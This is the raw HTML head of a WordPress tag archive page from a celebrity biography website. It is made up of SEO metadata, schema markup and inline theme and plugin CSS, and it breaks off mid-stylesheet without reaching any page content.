

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biographyline.com/tag/american-dancer-model-actress-fashion-designer-social-media-personality/
body_size: 14354
content:


<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="2B0issH_7Y-noEPaEUHKKZsqSkjAGSSWsBWj2dL2nDw" />
	
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://biographyline.com/tag/american-dancer-model-actress-fashion-designer-social-media-personality/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/biographyline.com\/tag\/american-dancer-model-actress-fashion-designer-social-media-personality\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/biographyline.com\/#listItem","position":1,"name":"Home","item":"https:\/\/biographyline.com\/","nextItem":"https:\/\/biographyline.com\/tag\/american-dancer-model-actress-fashion-designer-social-media-personality\/#listItem"},{"@type":"ListItem","@id":"https:\/\/biographyline.com\/tag\/american-dancer-model-actress-fashion-designer-social-media-personality\/#listItem","position":2,"name":"American dancer-model-actress-fashion designer-social media personality","previousItem":"https:\/\/biographyline.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/biographyline.com\/tag\/american-dancer-model-actress-fashion-designer-social-media-personality\/#collectionpage","url":"https:\/\/biographyline.com\/tag\/american-dancer-model-actress-fashion-designer-social-media-personality\/","name":"American dancer-model-actress-fashion designer-social media personality - Biography Line","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/biographyline.com\/#website"},"breadcrumb":{"@id":"https:\/\/biographyline.com\/tag\/american-dancer-model-actress-fashion-designer-social-media-personality\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/biographyline.com\/#organization","name":"Biography Line","url":"https:\/\/biographyline.com\/","logo":{"@type":"ImageObject","url":"https:\/\/biographyline.com\/wp-content\/uploads\/2019\/04\/logo.png","@id":"https:\/\/biographyline.com\/tag\/american-dancer-model-actress-fashion-designer-social-media-personality\/#organizationLogo","width":256,"height":48},"image":{"@id":"https:\/\/biographyline.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/biographyline.com\/#website","url":"https:\/\/biographyline.com\/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","inLanguage":"en-US","publisher":{"@id":"https:\/\/biographyline.com\/#organization"}}]}
		</script>
		


	
	<title>American dancer-model-actress-fashion designer-social media personality - Biography Line</title>
	<link rel="canonical" href="https://biographyline.com/tag/american-dancer-model-actress-fashion-designer-social-media-personality/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="American dancer-model-actress-fashion designer-social media personality Archives - Biography Line" />
	<meta property="og:url" content="https://biographyline.com/tag/american-dancer-model-actress-fashion-designer-social-media-personality/" />
	<meta property="og:site_name" content="Biography Line" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BiographyLine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biographyline.com/tag/american-dancer-model-actress-fashion-designer-social-media-personality/","url":"https://biographyline.com/tag/american-dancer-model-actress-fashion-designer-social-media-personality/","name":"American dancer-model-actress-fashion designer-social media personality Archives - Biography Line","isPartOf":{"@id":"https://biographyline.com/#website"},"primaryImageOfPage":{"@id":"https://biographyline.com/tag/american-dancer-model-actress-fashion-designer-social-media-personality/#primaryimage"},"image":{"@id":"https://biographyline.com/tag/american-dancer-model-actress-fashion-designer-social-media-personality/#primaryimage"},"thumbnailUrl":"https://biographyline.com/wp-content/uploads/2020/09/kalani.jpg","breadcrumb":{"@id":"https://biographyline.com/tag/american-dancer-model-actress-fashion-designer-social-media-personality/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/tag/american-dancer-model-actress-fashion-designer-social-media-personality/#primaryimage","url":"https://biographyline.com/wp-content/uploads/2020/09/kalani.jpg","contentUrl":"https://biographyline.com/wp-content/uploads/2020/09/kalani.jpg","width":370,"height":311},{"@type":"BreadcrumbList","@id":"https://biographyline.com/tag/american-dancer-model-actress-fashion-designer-social-media-personality/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biographyline.com/"},{"@type":"ListItem","position":2,"name":"American dancer-model-actress-fashion designer-social media personality"}]},{"@type":"WebSite","@id":"https://biographyline.com/#website","url":"https://biographyline.com/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","publisher":{"@id":"https://biographyline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biographyline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://biographyline.com/#organization","name":"Biography Line","url":"https://biographyline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/#/schema/logo/image/","url":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","contentUrl":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","width":256,"height":48,"caption":"Biography Line"},"image":{"@id":"https://biographyline.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/BiographyLine","https://www.instagram.com/biographyline/","https://www.pinterest.com/biographyline/"]}]}</script>
	


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Feed" href="https://biographyline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Comments Feed" href="https://biographyline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; American dancer-model-actress-fashion designer-social media personality Tag Feed" href="https://biographyline.com/tag/american-dancer-model-actress-fashion-designer-social-media-personality/feed/" />
<style class="optimize_css_2" type="text/css" media="all">.sc_card{box-shadow:0 2px 2px 0 rgba(0,0,0,.16),0 0 0 1px rgba(0,0,0,.08);border-radius:4px;background:#fff;margin:2em auto;width:100%;overflow:hidden;padding:1em;box-sizing:border-box}.sc_card h1,.sc_card h2,.sc_card h3,.sc_card h4,.sc_card h5,.sc_card h6{font-size:1em;line-height:1.2em;margin:0 0 1em;font-weight:700}.sc_card p{font-size:1em}.sc_card p:last-child{margin-bottom:0}.sc_card p:empty{display:none;margin-bottom:0}.sc_card img{margin-bottom:1em}.sc_card .sc_row{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:15px;margin-top:15px}.sc_card .sc_company{display:grid;grid-template-columns:2fr 1fr;grid-column-gap:15px}.sc_card .sc_company-logo-wrapper,.sc_card .sc_person-image-wrapper{height:auto;margin-top:15px;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.16),0 0 1px rgba(0,0,0,.08);border-radius:4px;max-width:100%;width:auto;overflow:hidden;margin-bottom:12px}.sc_card .sc_company-logo-wrapper img,.sc_card .sc_person-image-wrapper img{width:auto;height:auto;max-width:100%;margin:0}.sc_card .sc_grey-box{background:#f2f2f2;border-radius:4px;padding:16px}.sc_card .sc_grey-box .sc_box-label{font-style:normal;font-weight:600;font-size:14px;line-height:150%;text-transform:uppercase;color:#000;margin-bottom:12px}.sc_card .sc_input-group .sc_input-label{font-style:normal;font-weight:700;font-size:12px;line-height:150%;color:#000}.sc_card .wp-block-structured-content-person__colleague_url{font-size:.875em;word-break:break-word}@media (max-width:468px){.sc_card p{padding:0 1em 1em}}@media (min-width:469px){.sc_fs_faq__figure{float:right;margin-left:1em;margin-bottom:1em}.sc_fs_faq__figure a{display:block}.sc_fs_faq__figure a img{margin-bottom:0}}@media (max-width:640px){.sc_card .sc_row{grid-template-columns:1fr;margin-top:0}.sc_card .sc_company{grid-template-columns:1fr}.sc_card .sc_grey-box{margin-top:15px}}.w-100{width:100%}i.mce-ico.mce-i-structured-content{background-image:url([data-uri])!important;background-size:85%;background-repeat:no-repeat;background-position:center;margin-right:4px}.mce-window.mce-container.mce-sc_panel .mce-container-body.mce-abs-layout{overflow:hidden}.entry-content .sc_fs_faq summary:focus,.sc_fs_faq summary:focus{outline:none}.entry-content .sc_fs_faq summary *,.sc_fs_faq summary *{margin:0;display:inline;padding:0}.entry-content .sc_fs_faq summary+div,.sc_fs_faq summary+div{overflow:hidden}.entry-content .sc_fs_faq summary+div img,.sc_fs_faq summary+div img{margin-top:0}.sc_fs_card__animate{padding:0}.sc_fs_card__animate .sc_fs_faq__content{padding:0 1em 1em}.sc_fs_card__animate .sc_fs_faq__content>*:first-child{margin-top:0}.sc_fs_card__animate summary{display:block;cursor:pointer;position:relative;padding:1em 1em 1em 2em}.sc_fs_card__animate summary:before{content:"";position:absolute;top:1.5em;left:1em;transform:rotate(0);transform-origin:.2rem 50%;transition:0.25s transform ease;border:.4rem solid transparent;border-left-color:inherit}.sc_fs_card__animate[open]>summary:before{transform:rotate(90deg)}.sc_business-logo-wrapper,.sc_business-image-wrapper{margin:0}.sc_recipe .sc_recipe__head{display:grid;grid-template-columns:1.5fr 1fr;gap:1em}@media (max-width:767px){.sc_recipe .sc_recipe__head{grid-template-columns:1fr}}.sc_recipe h1,.sc_recipe h2,.sc_recipe h3,.sc_recipe h4,.sc_recipe h5,.sc_recipe h6{font-size:2em;margin-bottom:.5em}.sc_recipe .sc_recipe__head--figure{margin:0}.sc_recipe .sc_recipe__head--figure img{width:100%;max-width:100%;height:auto;margin:0}.sc_recipe .sc_recipe__print{margin:1em 0}.sc_recipe .sc_recipe__print .sc_recipe__printButton{background-color:#000;color:#fff;border-radius:4px;padding:12px;font-size:16px;border:none;position:relative;cursor:pointer;width:100%;display:block;text-align:center}.sc_recipe .sc_recipe__divider{margin:1.5em 0;border:none;border-bottom:1px solid #ddd}.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{display:grid;grid-template-columns:repeat(3,1fr);gap:1em;text-align:center}@media (max-width:767px){.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{grid-template-columns:1fr}}.sc_recipe .sc_recipe__times--label,.sc_recipe .sc_recipe__meta--label{display:block;font-weight:700;margin-bottom:.75em}.sc_recipe .sc_recipe__instructions--figure{margin:.5em 0 1em 0;line-height:0}.sc_recipe .sc_recipe__instructions--figure img{width:auto;height:auto;max-width:100%;margin:0}.sc_recipe .sc_recipe__ingredients--checklist{list-style:none!important;padding:0!important;margin:0 0 1em 0!important}.sc_recipe .sc_recipe__ingredients--checklist li{margin-bottom:.5em;position:relative;padding-left:0}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]{display:none}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]:checked+label:before{border-color:#000;background-image:url([data-uri]);background-size:70%;background-repeat:no-repeat;background-position:center}.sc_recipe .sc_recipe__ingredients--checklist li label{cursor:pointer;display:inline-block;margin:0;padding-left:1.5em;position:relative}.sc_recipe .sc_recipe__ingredients--checklist li label:before{content:"";display:block;width:1em;height:1em;border:1px solid #ddd;border-radius:50%;position:absolute;left:0;top:50%;transform:translateY(-50%)}.sc_recipe .sc_recipe__video--oembed{aspect-ratio:16/9;width:auto;max-width:100%;height:auto;max-height:100%;padding-top:56.25%}.sc_recipe .sc_recipe__video--oembed>iframe{display:block;width:100%;height:100%;position:absolute;left:0;top:0}@supports (aspect-ratio:16/9){.sc_recipe .sc_recipe__video--oembed{padding-top:0!important}.sc_recipe .sc_recipe__video--oembed>iframe{position:static}}.sc_recipe .sc_recipe__video video{width:100%;height:auto}.sc_recipe .sc_recipe__nutrition--heading,.sc_recipe .sc_recipe__video--heading,.sc_recipe .sc_recipe__instructions--heading,.sc_recipe .sc_recipe__ingredients--heading{font-size:1.125em;margin-bottom:.5em;font-weight:bolder}.sc_card .has-wpsc-lightbox{cursor:zoom-in}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper *{box-sizing:border-box}.sl-wrapper button{border:0 none;background:transparent;font-size:28px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:#000;font-size:3rem}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper .sl-download a{color:#fff}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper .sl-navigation button.sl-next{right:5px;font-size:2rem}.sl-wrapper .sl-navigation button.sl-prev{left:5px;font-size:2rem}@media (min-width:35.5em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:10px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:10px;font-size:3rem}}@media (min-width:50em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:20px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:20px;font-size:3rem}}.sl-wrapper.sl-dir-rtl .sl-navigation{direction:ltr}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block;border:0 none;width:100%;height:auto}@media (min-width:35.5em){.sl-wrapper .sl-image img{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image img{border:0 none}}.sl-wrapper .sl-image iframe{background:#000;border:0 none}@media (min-width:35.5em){.sl-wrapper .sl-image iframe{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image iframe{border:0 none}}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:rgba(0,0,0,.8);font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease 200ms;transition:-ms-transform ease 200ms;transition:-o-transform ease 200ms;transition:-webkit-transform ease 200ms;transition:transform ease 200ms}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style class="optimize_css_2" type="text/css" media="all">#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em 